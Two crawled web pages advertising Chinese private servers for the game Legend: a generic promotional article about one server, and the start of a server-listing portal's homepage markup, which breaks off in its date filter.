

--- FILE ---
content_type: text/html; Charset=GB2312
request_url: http://www.xjhzdz.com/html/1553.html
body_size: 6542
content:
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?8d7b8b02bf1781e5a17a2ec15dd307e0";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script language="javascript" type="text/javascript" src="/js/111.js"></script>

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=gb2312" />
<meta name="keywords" content="新开复古传奇" />
<meta name="description" content="奇私服是一款很受欢迎的游戏，玩家可以在游戏中探索令人兴奋的世界，冒险探索惊险刺激的内容，获得众多珍贵的奖励。　　1. 游戏背景　　奇私服的故事背景源于一个古老的神话，据说世界上有一种古老的魔法力量，可以将人类变成令人难以想象的力量。玩家将扮" />
<meta name="applicable-device" content="pc,mobile">
<meta name="MobileOptimized" content="width"/>
<meta name="HandheldFriendly" content="true"/>
<link href="/images/css1.css" type=text/css rel=stylesheet>
<script type="text/javascript" src="/js/main.asp"></script>
<title>奇私服是一款很受欢迎的游戏，冒险探索惊险刺激，获得众多奖励-新开复古传奇-1.76复古传奇|www.xjhzdz.com</title>
</head>
<body onLoad="showre(1553,1)">
<div class="mwall">
<div id="webhead">
	<div id="toplogin">
		<span>
		<script type="text/javascript" src="/js/date.js"></script>
		</span>
		<script type="text/javascript" src="/js/login.asp?s=2026/1/19 21:30:04"></script>
	<div id="clear"></div>
	</div>
<div style="height:65px;"><div id="logo"><a href="http://www.xjhzdz.com/"><img src="/UploadFiles/201809/2018091366419101.png" alt="1.76复古传奇" /></a>
</div>
<div id="banner"></div>
<div id="topright">
		<div class="topright3"><li><a href="javascript:void(0);" onclick="SetHome(this,'http://www.xjhzdz.com');">设为首页</a></li><li><a href="javascript:addfavorite()">加入收藏</a></li><li style="text-align:center;"><a id="StranLink">繁體中文</a></li><li style="text-align:right;"><a href="/sitemap.asp">网站地图</a></li></div><div id="clear"></div>
		<div class="textad">		</div>
</div></div>
</div>
	<div id="clear"></div>
<div id="webmenu">
	<ul>
<li> <a href="/" target="_top">首 页</a></li><li>| <a href="/class_28.html" target="_top">新开复古传奇</a></li><li>| <a href="/class_27.html" target="_top">传奇SF发布网</a></li><li>| <a href="/class_26.html" target="_top">1.76传奇私服</a></li><li>| <a href="/class_25.html" target="_top">1.76复古传奇</a></li>	        <li><a href="/Rss/Rss.xml" target="_blank"><img src="/images/rss.gif" alt="订阅本站Rss"/></a></li>
	</ul>
</div>
<div id="clear"></div>
<div class="mw">
	<div class="dh">
		<div style="float:right;margin-top:-5px;background:url(/images/search.jpg) left no-repeat;padding-left:100px;">
<form id="form1" name="form1" method="post" action="/Search.asp?action=search" target="_blank">
<input name="KeyWord" type="text" id="KeyWord" value="" maxlength="10" size="13" class="borderall" style="height:17px;"/>
  <select name="bbs" id="bbs">
    <option value="1">站内搜索</option>
    <option value="3">百度搜索</option>
    <option value="4">Google搜索</option>
    <option value="5">youdao搜索</option>
    <option value="6">雅虎搜索</option>
  </select>
<input type="submit" name="Submit" value="搜 索" class="borderall" style="height:21px;"/>
</form>
</div>
您现在的位置：<a href="/">首页</a> >> <a href="/class_28.html">新开复古传奇</a> >> 内容
    </div>
	<div id="nw_left">
		<div id="web2l">
			<h1>奇私服是一款很受欢迎的游戏，冒险探索惊险刺激，获得众多奖励</h1>
			<h3>时间：2023/4/16 18:14:11 点击：<span id="count"><img src="/images/loading2.gif" /></span></h3>
			<div id="content">
            	<div class="zhaiyao"><b>　　核心提示：</b>奇私服是一款很受欢迎的游戏，玩家可以在游戏中探索令人兴奋的世界，冒险探索惊险刺激的内容，获得众多珍贵的奖励。　　1. 游戏背景　　奇私服的故事背景源于一个古老的神话，据说世界上有一种古老的魔法力量，可...</div><p>　　奇私服是一款很受欢迎的游戏，玩家可以在游戏中探索令人兴奋的世界，冒险探索惊险刺激的内容，获得众多珍贵的奖励。</p><p>　　<h3>1. 游戏背景</h3></p><p>　　奇私服的故事背景源于一个古老的神话，据说世界上有一种古老的魔法力量，可以将人类变成令人难以想象的力量。玩家将扮演一位勇敢的冒险家，探索这个神秘而又充满冒险与刺激的世界，收集各种宝藏，与强大的怪物和敌人作斗争，获得无数珍贵的奖励。</p><p>　　<h3>2. 游戏特色</h3></p><p>　　奇私服拥有多种多样的游戏特色，玩家可以自由组建一支战队，挑战剧情关卡，玩家可以自由组合各种技能，定制出属于自己的战斗；游戏中的商店系统可以购买各种道具，装备，消耗品，增强玩家的战斗力；游戏内还拥有丰富的PVP模式，玩家可以用自己的实力和技巧与其他玩家PK，比拼谁更厉害。</p><p>　　<h3>3. 游戏玩法</h3></p><p>　　奇私服的玩法很简单，玩家可以在游戏中探索世界，收集宝藏，与强大的怪物和敌人作斗争，获得无数珍贵的奖励。玩家之间也可以建立联盟，结成一个联盟，共同挑战剧情关卡，收集宝藏，参与各种PVP比赛，赢取丰厚的奖励。</p><p>　　<h3>4. 游戏画面</h3></p><p>　　奇私服的画面非常漂亮，游戏采用了虚幻4引擎，将游戏的画面提升到了另一个层次，玩家可以在游戏中体验到极致的视觉享受，欣赏到迷人的景色。</p><p>　　<h3>5. 玩家反馈</h3></p><p>　　奇私服的玩家反馈非常积极，玩家们都表示非常喜欢这款游戏，认为这款游戏的画面效果很棒，游戏的操作也很灵活，玩法也很丰富，给玩家带来了无限的乐趣。</p><p>　　总之，奇私服是一款非常优秀的游戏，游戏的画面和玩法都很出色，让玩家可以在游戏中体验到无与伦比的乐趣，玩家反馈也非常积极，让更多的玩家可以加入到这个神奇的游戏世界中来。</p></p>
			</div>
            <div id="copy">作者：新开复古传奇　来源：www.xjhzdz.com</div>
            <script type="text/javascript" src="/js/wz.js"></script><div style="margin:0 auto;width:530px;">
            <script language="javascript">
			var infoid = '1553';
			</script>
			<script language = "JavaScript" src ="/js/mood.asp?ID=1553"></script>
            </div>
            <div class="sxart">
			<li>上一篇：<a href='/html/1549.html'>如何创建复古传奇私服</a></li><li>下一篇：<a href='/html/1557.html'>新开仿盛大传奇私服让玩家重新回到游戏的世界</a></li>
            </div>
		</div>
		<div id="web2l">
			<h6>相关文章</h6>
			<div id="marticle">
				<ul>
					<li>·<a href="/html/1608.html">新开传奇中变以传奇的变革重新定义传奇游戏玩法</a></li>
<li>·<a href="/html/1604.html">新开传奇新服网，收录超过1000家游戏服务器地址查询网站</a></li>
<li>·<a href="/html/1600.html">【攻略】zhaosf游戏的基本玩法及拓展计划</a></li>
<li>·<a href="/html/1593.html">复古传奇私服如何搭建</a></li>
<li>·<a href="/html/1589.html">什么是传奇连击私服发布网</a></li>
<li>·<a href="/html/1585.html">新开传奇发布网（传奇游戏资讯在新开传奇发布网如何获取）</a></li>
<li>·<a href="/html/1581.html">传世私服发布网怎么玩（自由发布交流私服游戏信息）</a></li>
<li>·<a href="/html/1577.html">合击传奇私服有哪些种类？</a></li>
<li>·<a href="/html/1573.html">传奇手游是一款热门的网络游戏（游戏控制任务系统装备和技能）</a></li>
<li>·<a href="/html/1569.html">SF999传奇新服网推出多款新套装，玩家充值优惠</a></li>
<li>·<a href="/html/1565.html">热血传奇：新开中变传奇</a></li>
<li>·<a href="/html/1561.html">传奇私服宣传网（感受刺激的游戏乐趣）</a></li>
<li>·<a href="/html/1557.html">新开仿盛大传奇私服让玩家重新回到游戏的世界</a></li>
<li>·<a href="/html/1549.html">如何创建复古传奇私服</a></li>
<li>·<a href="/html/1545.html">传世SF：以科幻想象的力量引领人类发展的生活</a></li>
<li>·<a href="/html/1541.html">传奇SF发布网站的版权保护有哪些特色？</a></li>
<li>·<a href="/html/1537.html">新开的网通传奇私服在网络上火爆开来，你会喜欢吗？</a></li>
<li>·<a href="/html/1533.html">中国手游网致力于推动国内手游行业的发展</a></li>
<li>·<a href="/html/1529.html">新开传奇3私服游戏攻略（提升游戏技能）</a></li>
<li>·<a href="/html/1525.html">传奇私服的优势是什么？它们有哪些缺点？</a></li>

				</ul>
			</div>
            <div id="clear"></div>
		</div>
		<div id="web2l">
			<h6>相关评论</h6>
			<div id="list"><img src="/images/loading.gif" /></div>
			<div id="MultiPage"></div>
			<div id="clear"></div>
			<h6>发表我的评论</h6>
			<div style="height:205px;">
			<div class="pingp">
			
                <img src="/images/faces/1.gif" onclick='insertTags("[laoy:","]","1")'/>
            
                <img src="/images/faces/2.gif" onclick='insertTags("[laoy:","]","2")'/>
            
                <img src="/images/faces/3.gif" onclick='insertTags("[laoy:","]","3")'/>
            
                <img src="/images/faces/4.gif" onclick='insertTags("[laoy:","]","4")'/>
            
                <img src="/images/faces/5.gif" onclick='insertTags("[laoy:","]","5")'/>
            
                <img src="/images/faces/6.gif" onclick='insertTags("[laoy:","]","6")'/>
            
                <img src="/images/faces/7.gif" onclick='insertTags("[laoy:","]","7")'/>
            
                <img src="/images/faces/8.gif" onclick='insertTags("[laoy:","]","8")'/>
            
                <img src="/images/faces/9.gif" onclick='insertTags("[laoy:","]","9")'/>
            
                <img src="/images/faces/10.gif" onclick='insertTags("[laoy:","]","10")'/>
            
                <img src="/images/faces/11.gif" onclick='insertTags("[laoy:","]","11")'/>
            
                <img src="/images/faces/12.gif" onclick='insertTags("[laoy:","]","12")'/>
            
                <img src="/images/faces/13.gif" onclick='insertTags("[laoy:","]","13")'/>
            
                <img src="/images/faces/14.gif" onclick='insertTags("[laoy:","]","14")'/>
            
                <img src="/images/faces/15.gif" onclick='insertTags("[laoy:","]","15")'/>
            
                <img src="/images/faces/16.gif" onclick='insertTags("[laoy:","]","16")'/>
            
                <img src="/images/faces/17.gif" onclick='insertTags("[laoy:","]","17")'/>
            
                <img src="/images/faces/18.gif" onclick='insertTags("[laoy:","]","18")'/>
            
                <img src="/images/faces/19.gif" onclick='insertTags("[laoy:","]","19")'/>
            
                <img src="/images/faces/20.gif" onclick='insertTags("[laoy:","]","20")'/>
            
                <img src="/images/faces/21.gif" onclick='insertTags("[laoy:","]","21")'/>
            
                <img src="/images/faces/22.gif" onclick='insertTags("[laoy:","]","22")'/>
            
                <img src="/images/faces/23.gif" onclick='insertTags("[laoy:","]","23")'/>
            
                <img src="/images/faces/24.gif" onclick='insertTags("[laoy:","]","24")'/>
            
                <img src="/images/faces/25.gif" onclick='insertTags("[laoy:","]","25")'/>
            
                <img src="/images/faces/26.gif" onclick='insertTags("[laoy:","]","26")'/>
            
                <img src="/images/faces/27.gif" onclick='insertTags("[laoy:","]","27")'/>
            
                <img src="/images/faces/28.gif" onclick='insertTags("[laoy:","]","28")'/>
            
                <img src="/images/faces/29.gif" onclick='insertTags("[laoy:","]","29")'/>
            
                <img src="/images/faces/30.gif" onclick='insertTags("[laoy:","]","30")'/>
            
  			</div>			<div class="artpl">
				<ul>
					<li>大名：<input name="memAuthor" type="text" class="borderall" id="memAuthor" value="18.191.243.*" Readonly maxlength="8"/></li>
					<li>内容：<textarea name="memContent" cols="30" rows="8" style="width:250px;height:120px;" wrap="virtual" id="memContent" class="borderall"/></textarea></li>
					<li><input name="ArticleID" type="hidden" id="ArticleID" value="1553" />
      <input name="button3" type="button"  class="borderall" id = "sendGuest" onClick="AddNew()" value="发 表" /></li>
	  			</ul>
	  		</div>
		</div></div>
	</div>
	<div id="nw_right">
		
		<div id="web2r">
			<h5>本类热门</h5>
			<ul id="list10">
            	<li><span style="float:right;font-style:italic;font-family:Arial; ">10-11</span>·<a href="/html/861.html" >迷失传奇发布网居正信对战皇甫俊良不一定会输</a></li>
<li><span style="float:right;font-style:italic;font-family:Arial; ">10-28</span>·<a href="/html/877.html" >1.85强化装备的时候需要注意什么？</a></li>
<li><span style="float:right;font-style:italic;font-family:Arial; ">10-15</span>·<a href="/html/865.html" >新开传奇sf史上最无耻的战役之骂战</a></li>
<li><span style="float:right;font-style:italic;font-family:Arial; ">11-28</span>·<a href="/html/905.html" >沉默传奇游戏中的VIP会员到底有用没用</a></li>
<li><span style="float:right;font-style:italic;font-family:Arial; ">10-23</span>·<a href="/html/872.html" >传奇迷失战道组合单条时候的一些心得</a></li>
<li><span style="float:right;font-style:italic;font-family:Arial; ">05-24</span>·<a href="/html/1025.html" >传世私服浅谈魔法使者单杀魔龙力士的方法</a></li>
<li><span style="float:right;font-style:italic;font-family:Arial; ">09-21</span>·<a href="/html/841.html" >1.76精品传奇战道组合发展起来无人能敌</a></li>
<li><span style="float:right;font-style:italic;font-family:Arial; ">05-16</span>·<a href="/html/1017.html" >单职业传奇私服弱肉强食的游戏年代</a></li>
<li><span style="float:right;font-style:italic;font-family:Arial; ">11-07</span>·<a href="/html/885.html" >复古传奇游戏中该如何生存</a></li>
<li><span style="float:right;font-style:italic;font-family:Arial; ">10-19</span>·<a href="/html/869.html" >1.76复古对于新手武林高手来说如何完成新手任务</a></li>

            </ul>
  		</div>
		<div id="web2r">
			<h5>本类推荐</h5>
			<ul id="list10">
            	<li><span style="float:right;font-style:italic;font-family:Arial; ">05-08</span>·<a href="/html/1608.html" >新开传奇中变以传奇的变革重新定义传奇游戏玩法</a></li>
<li><span style="float:right;font-style:italic;font-family:Arial; ">05-07</span>·<a href="/html/1604.html" >新开传奇新服网，收录超过1000家游戏服务器地址查询网站</a></li>
<li><span style="float:right;font-style:italic;font-family:Arial; ">05-06</span>·<a href="/html/1600.html" >【攻略】zhaosf游戏的基本玩法及拓展计划</a></li>
<li><span style="float:right;font-style:italic;font-family:Arial; ">05-03</span>·<a href="/html/1593.html" >复古传奇私服如何搭建</a></li>
<li><span style="float:right;font-style:italic;font-family:Arial; ">04-30</span>·<a href="/html/1589.html" >什么是传奇连击私服发布网</a></li>
<li><span style="float:right;font-style:italic;font-family:Arial; ">04-29</span>·<a href="/html/1585.html" >新开传奇发布网（传奇游戏资讯在新开传奇发布网如何获取）</a></li>
<li><span style="float:right;font-style:italic;font-family:Arial; ">04-27</span>·<a href="/html/1581.html" >传世私服发布网怎么玩（自由发布交流私服游戏信息）</a></li>
<li><span style="float:right;font-style:italic;font-family:Arial; ">04-26</span>·<a href="/html/1577.html" >合击传奇私服有哪些种类？</a></li>
<li><span style="float:right;font-style:italic;font-family:Arial; ">04-24</span>·<a href="/html/1573.html" >传奇手游是一款热门的网络游戏（游戏控制任务系统装备和技能）</a></li>
<li><span style="float:right;font-style:italic;font-family:Arial; ">04-23</span>·<a href="/html/1569.html" >SF999传奇新服网推出多款新套装，玩家充值优惠</a></li>

            </ul>
  		</div>
        <div id="web2r">
			<h5>本类固顶</h5>
			<ul id="list10">
            	<li><span style="float:right;font-style:italic;font-family:Arial; ">05-08</span>·<a href="/html/1608.html" >新开传奇中变以传奇的变革重新定义传奇游戏玩法</a></li>
<li><span style="float:right;font-style:italic;font-family:Arial; ">05-07</span>·<a href="/html/1604.html" >新开传奇新服网，收录超过1000家游戏服务器地址查询网站</a></li>
<li><span style="float:right;font-style:italic;font-family:Arial; ">05-06</span>·<a href="/html/1600.html" >【攻略】zhaosf游戏的基本玩法及拓展计划</a></li>
<li><span style="float:right;font-style:italic;font-family:Arial; ">05-03</span>·<a href="/html/1593.html" >复古传奇私服如何搭建</a></li>
<li><span style="float:right;font-style:italic;font-family:Arial; ">04-30</span>·<a href="/html/1589.html" >什么是传奇连击私服发布网</a></li>
<li><span style="float:right;font-style:italic;font-family:Arial; ">04-29</span>·<a href="/html/1585.html" >新开传奇发布网（传奇游戏资讯在新开传奇发布网如何获取）</a></li>
<li><span style="float:right;font-style:italic;font-family:Arial; ">04-27</span>·<a href="/html/1581.html" >传世私服发布网怎么玩（自由发布交流私服游戏信息）</a></li>
<li><span style="float:right;font-style:italic;font-family:Arial; ">04-26</span>·<a href="/html/1577.html" >合击传奇私服有哪些种类？</a></li>
<li><span style="float:right;font-style:italic;font-family:Arial; ">04-24</span>·<a href="/html/1573.html" >传奇手游是一款热门的网络游戏（游戏控制任务系统装备和技能）</a></li>
<li><span style="float:right;font-style:italic;font-family:Arial; ">04-23</span>·<a href="/html/1569.html" >SF999传奇新服网推出多款新套装，玩家充值优惠</a></li>

            </ul>
  		</div>
	</div>
</div>
<script type="text/javascript" src="/Ajaxpl.asp"></script>

<div style="display:none;" id="_count">
<script type="text/javascript" src="/js/count.asp?id=1553"></script>
</div>
<script>$('count').innerHTML=$('_count').innerHTML;</script>
<div id="clear"></div>
<div id="webcopy">
	<li>1.76复古传奇(<a href="http://www.xjhzdz.com">www.xjhzdz.com</a>) &copy; 2026 版权所有 All Rights Reserved.</li>
	<li>新开1.76复古传奇私服发布网站 <a href="http://www.miitbeian.gov.cn" target="_blank"></a></li>
	<li>Powered by <b>1.76复古传奇 <a href="http://www.xjhzdz.com" title="1.76复古传奇" target="_blank">V4.0.6</a></b></li></div>
<script language="javascript" src="/js/Std_StranJF.Js"></script>
</div>

<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';        
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>

</div>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://55told.aitingshuchang.com/
body_size: 26937
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="Referrer" content="origin" />
<title>55T.Com-传奇IP授权，稳定可靠安全的传奇游戏发布平台!</title>
<meta name="keywords" content="55T.Com,传奇IP授权传奇广告发布网,传奇经典站,经典复古传奇,轻变传奇,超级变态传奇,传奇合击视频!" />
<meta name="description" content="55T中国最大牌传奇游戏发布站之一，是传奇玩家最喜欢和收藏最多的传奇游戏发布平台。我们为玩家提供新开微变传奇、中变传奇等经典网游系列:1.76精品版本、1.80战神复古、1.70金币版本、1.80英雄" />
    <meta name="Referrer" content="origin" />

<link href="/res/templates/front/newsf2/style.css?v=10029" rel="stylesheet" type="text/css">
<link rel="stylesheet" href="/res/plugins/swiper/swiper.min.css?v=10023">
<script src="/res/templates/front/js/home.js?v=10023"></script>
<script type="text/javascript" src="/res/templates/public/js/jquery.js?v=10023"></script>
<script type="text/javascript" src="/res/plugins/swiper/swiper.min.js?v=10023"></script>
<script type="text/javascript" src="/res/plugins/matching/matching.js?v=10023"></script>

<!-- border: none; -->
<style type="text/css">

a, table, tb {
  font-family: "宋体";
  font-family: "SimSun";
}

@media screen and (max-width: 1920px) and (max-height: 1078px)  {
   body {
      background-size: 1920px 1078px !important;
   }
}
@media screen and (max-width: 1920px) and (min-height: 1078px)  {
   body {
      background-size: 1920px 100% !important;
   }
}
@media screen and (min-width: 1920px) and (max-height: 1078px)  {
   body {
      background-size: 100% 1078px !important;
   }
}
@media screen and (min-width: 1920px) and (min-height: 1078px)  {
   body {
      background-size: 100% 100% !important;
   }
}
</style>
 
 
 
 

 

 
 
 
 
<script>


if(!IsPC()){

}

function m_in(obj,type) {//mouseover
	(type == 1) && ( obj.bgColor = "#F8A8A8");//套黄
	(type == 2) && ( obj.bgColor = "#ffffff");//全天固顶
	(type == 3) && ( obj.bgColor = "#ffffff");//通宵固顶
	(type == 4) && ( obj.bgColor = "#F8A8A8");//通宵推荐
	(type == 5) && ( obj.bgColor = "#ffffff");//今天后
}

function m_out(obj,type) {//mouseout
    (type == 1) && ( obj.bgColor = "#FFFFFF");//套黄
	(type == 2) && ( obj.bgColor = "#FFFF00");//全天固顶
	(type == 3) && ( obj.bgColor = "#FFFF99");//通宵固顶
	(type == 4) && ( obj.bgColor = "#FFFFFF");//通宵推荐
	(type == 5) && ( obj.bgColor = "#FFFF99");//今天后
}

function p_move(obj){
  obj.src = "/res/templates/front/newsf2/img/bf2.png";
}

function p_over(obj){
  obj.src = "/res/templates/front/newsf2/img/bf1.png";
}

function addFav(sURL, sTitle){//加入收藏
    sURL = encodeURI(sURL);
    try{
      window.external.addFavorite(sURL, sTitle);
    }catch(e){
      try{
        window.sidebar.addPanel(sTitle, sURL, "");
      }catch (e) {
        // alert("加入收藏失败，请使用Ctrl+D进行添加,或手动在浏览器里进行设置");
          var mymessage = confirm("加入收藏失败，请使用Ctrl+D进行添加,或手动在浏览器里进行设置");
          if (mymessage == true){
              window.open("/4/hptip")
          }else{

          }
      }
    }
 }

 function setHome(url){
    if(document.all) {
      document.body.style.behavior='url(#default#homepage)';
      document.body.setHomePage(url);
    }else{
      alert("您的浏览器不支持自动设置页面为首页功能,请手动设置");
    }
 }
function ClickBanner(url,id) {
    var realUrl = addPurl(url);
    window.open(realUrl,'_blank');
    UserEvent(UserEventType.CLICK,"banner详情",'',1,"首页统计",id);
}

if(typeof sortArrRand !== 'function'){
    function sortArrRand(arr) {
        for (var i = arr.length-1; i >0; i--) {
            var randomIndex = Math.floor(Math.random()*(i+1));
            var itemAtIndex = arr[randomIndex];
            arr[randomIndex] = arr[i];
            arr[i] = itemAtIndex;
        }
        return arr;
    }
}

</script>
    <script src="/res/templates/front/js/statistics.js?v=10023" type="text/javascript"></script>
    <script src="/res/templates/front/js/help.js?v=10023" type="text/javascript"></script>

</head>
<body>
<!--<link href="/res/templates/front/newsf2/newsf2.css?v=10029" rel="stylesheet" type="text/css">-->
<link href="/res/templates/front/newsf2/newsf2.css?v=10029" rel="stylesheet" type="text/css">
<link href="/res/templates/front/newsf2/css/news1000.css?v=10029" rel="stylesheet" type="text/css">
<div class="header_top">
	<div class="header">
		<input type="hidden" value="14" id="website_id">
		<input type="hidden" value="www.55t.com" id="website_url">
	<div class="main">
		<div class="header-txt">
			
		</div>
		<div class="logo-div fl">
			<a href="55t.com" target="_blank"><img src="/res/upload/images/newstyle/image20210706154532MRNJCU.png" alt=""></a>
		</div>
				<ul class="headerlist fl" id="navTop">
																									<li class="level1" data-t="活动专区" >
			<div>
				<a href="/activity/" onclick="UserEvent(UserEventType.CLICK,'顶部导航','活动专区',1,'站点概况')" target="_blank">
				<img src="/res/templates/front/newsf2/img/hbtn_hd.png" alt="" srcset="" class="hlbtn">
				<img src="/res/templates/front/newsf2/img/hbtn_hd_h.png" alt="" srcset="" class="hlbtn-hover">
				</a>
			</div>
				<ul class="level2">
																																																																								</ul>
			</li>
													<li class="level1" data-t="用户中心" >
			<div>
				<a href="/user/" onclick="UserEvent(UserEventType.CLICK,'顶部导航','用户中心',1,'站点概况')" target="_blank">
				<img src="/res/templates/front/newsf2/img/hbtn_user.png" alt="" srcset="" class="hlbtn">
				<img src="/res/templates/front/newsf2/img/hbtn_user_h.png" alt="" srcset="" class="hlbtn-hover">
				</a>
			</div>
				<ul class="level2">
																																																																								</ul>
			</li>
																					<li class="level1" data-t="传奇短视频" >
			<div>
				<a href="/video/" onclick="UserEvent(UserEventType.CLICK,'顶部导航','传奇短视频',1,'站点概况')" target="_blank">
				<img src="/res/templates/front/newsf2/img/hbtn3.png" alt="" srcset="" class="hlbtn">
				<img src="/res/templates/front/newsf2/img/hbtn3_h.png" alt="" srcset="" class="hlbtn-hover">
				</a>
			</div>
				<ul class="level2">
																																																																								</ul>
			</li>
																					<li class="level1" data-t="设为首页" >
			<div>
				<a href="" onclick="UserEvent(UserEventType.CLICK,'顶部导航','设为首页',1,'站点概况')" target="_blank">
				<img src="/res/templates/front/newsf2/img/hbtn6.png" alt="" srcset="" class="hlbtn">
				<img src="/res/templates/front/newsf2/img/hbtn6_h.png" alt="" srcset="" class="hlbtn-hover">
				</a>
			</div>
				<ul class="level2">
																																																																								</ul>
			</li>
								</ul>
				<!--正版授权-->
					</div>
	</div>
</div>
<script src="/res/templates/front/v2/js/login.js?v=10023" type="text/javascript"></script>
<script src="/res/templates/front/js/help.js?v=10023" type="text/javascript"></script>

<script>
	$(function(){
			})

	window.uc_gateway_url = "https://juc.touzi-jp.com/pcenter/"
	window.uc_login_url = "https://juc.touzi-jp.com/"
	window.statistics_url = "https://juc.touzi-jp.com/pcenter/"

   $('.level1').on('mouseenter',function(){
      $(this).find('.hlbtn').hide();
      $(this).find('.hlbtn-hover').show();
      $(this).find('.level2').show();
    })
    $('.level1').on('mouseleave',function(){
      $(this).find('.hlbtn-hover').hide();
      $(this).find('.level2').hide();
      $(this).find('.hlbtn').show();
    })
	//导航顶部判断
	function navTop(id){
		var nav = $("#"+id).children();
			nav.each(function(i){
				var that = $(this);
				var t = that.attr("data-t");
				if(t == null || t==''|| t == undefined){
						return false;
					}else{
						if(t.indexOf("设为首页") != -1){
						var a = nav.eq(i).find("a");
						a.attr('target','_self');
						var url = a.attr("href");
						a.attr('href','javascript:setHome("' + url + '")');
					}else if(t.indexOf("收藏本站") != -1){
						var a = nav.eq(i).find("a");
						var url = a.attr("href");
						a.attr('target','_self');
						a.attr('href','javascript:addFav("' + url + '")');
					}else if(t.indexOf("进入老版本") != -1){
							var a = nav.eq(i).find("a");
							var url = a.attr("href");
							a.attr('target','_self');
							a.attr('href','./');
							a.attr("onclick","setCookie('isOld9pk','1',5000)")
					}

				}
			})
	}
	navTop('navTop');

    function setHome(url){
	$(this).attr('target','_self');
      if(document.all) {
        document.body.style.behavior='url(#default#homepage)';
        document.body.setHomePage(url);
      }else{
		  var mymessage = confirm("您的浏览器不支持自动设置页面为首页功能,请手动设置");
		  if (mymessage == true){

			  			  window.open("/hptip/")
			  
		  }else{

		  }
      }
    }
    
    function addFav(sURL, sTitle){//加入收藏
      $(this).attr('target','_self');
        sURL = encodeURI(sURL);
        try{  
          window.external.addFavorite(sURL, sTitle);
        }catch(e){
          try{
            window.sidebar.addPanel(sTitle, sURL, "");
          }catch (e) {
			  var mymessage = confirm("加入收藏失败，请使用Ctrl+D进行添加,或手动在浏览器里进行设置");
			  if (mymessage == true){
				  				  window.open("/hptip/")
				  			  }else{

			  }
          }
        }
    }
    // $('.headerlist .level1').eq(-2).find('div a').attr('target','_self');
    // $('.headerlist .level1').eq(-1).find('div a').attr('target','_self');
	
</script>
  <!-- 顶部图片列表 -->
  
<script>
    let banner = '<ul class="top_list">'

             banner +=  '<li><a href="javascript:void (0);" onclick="ClickBanner(\'/user/\',\'13\')" target="_blank"><img src="/res/upload/images/newstyle/image20210524124558HOIWXX.png" alt=""';
          banner +='width="250" height="133">';
       
     banner +='</a></li>'

                        banner +=  '<li><a href="javascript:void (0);" onclick="ClickBanner(\'https://juc.yhsnhb.com/mining.html\',\'16\')" target="_blank"><img src="/res/upload/images/newstyle/image20210524124622HBDSUD.png" alt=""';
          banner +='width="250" height="133">';
       
     banner +='</a></li>'

                        banner +=  '<li><a href="javascript:void (0);" onclick="ClickBanner(\'/user/\',\'15\')" target="_blank"><img src="/res/upload/images/newstyle/image20201130174148COGOAF.png" alt=""';
          banner +='width="250" height="133">';
       
     banner +='</a></li>'

                        banner +=  '<li><a href="javascript:void (0);" onclick="ClickBanner(\'https://www.54.com/\',\'14\')" target="_blank"><img src="/res/upload/images/newstyle/image20250306221503JBGNSU.png" alt=""';
          banner +='width="250" height="133">';
       
     banner +='</a></li>'

            


banner += ' </ul>'
 document.write(banner);
</script>

  

  
         

    <div class="navBox-main dw">
	<i class="navBox-fl"></i>
	<i class="navBox-fr"></i>
    <div class="advert-box ">
                <span class="advert-img"></span>
        <div style="overflow: hidden;height: 40px">
            <ul id="syNoticeUlNew" class="syNoticeUlNew">

                
                <li >
                    <a href="" target="_blank">本站站长唯一联系方式Skype：live:.cid.4acc577e7b82b3bc</a>
                </li>
                
                <li >
                    <a href="" target="_blank">本站站长唯一联系方式Skype：live:.cid.4acc577e7b82b3bc</a>
                </li>
                
                <li >
                    <a href="" target="_blank">本站严厉打击赌博，色情违法犯罪广告，欢迎广大用户提供线索，举报邮箱：sandazhantousu@gmail.com</a>
                </li>
                            </ul>

        </div>
        
    </div>
    	<!-- 联系 -->

  
		<div class="navBox contact-box ">
		<ul>
						<li>
				<a  class="contact-a"  >
					<img src="/res/templates/front/newsf2/img/icon_skype@2x.png" alt="" class="contact-img">高价租站skype
				</a>
			</li>
					</ul>
	</div>
		</div>


  <div class="search-box dw">
		<span>输入关键字</span>
		<div class="search_div">
      <!--  onfocus='setfocus(this,"#typenum","#makeupCo")' oninput='setinput(this,"#typenum");' -->
			<input type="text" name="makeupCo" id="makeupCo" class="makeinp" placeholder="请输入"   autocomplete="off"   autocomplete="new-password" />
      <!-- <select name="makeupCoSe" id="typenum" onchange='changeF(this,"#typenum","makeupCo")' size="10" style="display:none;">
        
      </select> -->
      <ul class="choose_data" id="typenum" style="width:145px;top:34px">
         
      </ul>
		</div>
      <!-- <input type="text" class="search-input" placeholder="请输入"  id="search_txt"> -->
      <!-- <div class="text-option" id="text-option">
        
      </div> -->
    	<span>选择日期</span>
    	<!-- <select name="" class="search-date" id="" autocomplete="off">
		<option value="" class="option">全部</option>
						<option value="01月19日" class="option">01月19日</option>
						<option value="01月20日" class="option">01月20日</option>
						<option value="01月21日" class="option">01月21日</option>
						<option value="01月22日" class="option">01月22日</option>
						<option value="01月23日" class="option">01月23日</option>
						<option value="01月24日" class="option">01月24日</option>
						<option value="01月25日" class="option">01月25日</option>
						<option value="01月26日" class="option">01月26日</option>
			  
		</select> -->
		<div class="choose_box">
		<em id="choose"><i  class="choose_txt" id="choose_txt" data-id="0" data-tx="">全部</i><i class="choose_icon2"></i></em>
		<ul class="choose_data" id="choose_data">
			<li data-tx="">全部</li>
						 <li data-tx="01月19日">01月19日</li>
						 <li data-tx="01月20日">01月20日</li>
